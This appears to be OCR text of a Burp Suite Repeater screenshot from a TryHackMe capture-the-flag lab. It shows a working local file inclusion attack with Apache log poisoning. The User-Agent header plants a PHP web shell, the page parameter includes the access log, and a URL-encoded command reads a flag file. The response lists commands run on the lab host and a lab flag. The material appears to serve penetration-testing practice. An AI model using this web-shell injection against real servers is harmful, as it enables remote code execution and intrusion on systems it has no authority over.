 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://10.10.60.193
Request
Raw Params Headers Hex
1 GET /lfi/lfi.php?page=/var/log/apache2/access.log&lfi=
%63%61%74%20%20%2f%68%6f%6d%65%2f%6c%66%69%2f%66%6c%61%67%2e%74%78%74 HTTP/1.1
2 Host: 10.10.60.193
3 User-Agent: Mozilla/5.0 <?php system($_GET['lfi']); ?> Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex Render
1
2
3
4
5
6
7
8
9
og&lfi=ifconfig HTTP/1.1" 200 301 "-" "THM{a352a5c2acfd22251c3a94105b718fea}
10
11 og&lfi=ls HTTP/1.1" 200 301 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox
12 og&lfi=ifconfig HTTP/1.1" 200 798 "-" "Mozilla/5.0 THM{a352a5c2acfd22251c3a94105b718fea}
13
14 og&lfi=pwd HTTP/1.1" 200 491 "-" "Mozilla/5.0 THM{a352a5c2acfd22251c3a94105b718fea}
15
16 og&lfi=uname -r" 400 0 "-" "-"
17 og&lfi=uname-r HTTP/1.1" 200 511 "-" "Mozilla/5.0 THM{a352a5c2acfd22251c3a94105b718fea}
18
19 og&lfi=ls HTTP/1.1" 200 553 "-" "Mozilla/5.0 THM{a352a5c2acfd22251c3a94105b718fea}
20
21 og&lfi='uname -r'" 400 0 "-" "-"
22 og&lfi='uname-r' HTTP/1.1" 200 548 "-" "Mozilla/5.0 THM{a352a5c2acfd22251c3a94105b718fea}
23
24 og&lfi='whoami' HTTP/1.1" 200 574 "-" "Mozilla/5.0 THM{a352a5c2acfd22251c3a94105b718fea}